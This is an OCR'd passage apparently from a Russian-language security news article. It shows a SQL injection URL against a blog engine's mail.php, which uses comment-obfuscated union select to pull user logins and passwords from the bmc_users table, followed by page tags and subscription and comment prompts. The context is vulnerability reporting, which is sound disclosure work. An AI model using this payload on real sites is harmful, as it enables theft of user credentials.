
&blog=[blog_id]
http://localhost/bm/mail.php?
id='/**/union/**/select/**/1,2,concat(user_login,char(58),
user_pass),4/**/from/**/bmc_users/**/where/*
*/id=1/*&blog=1
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о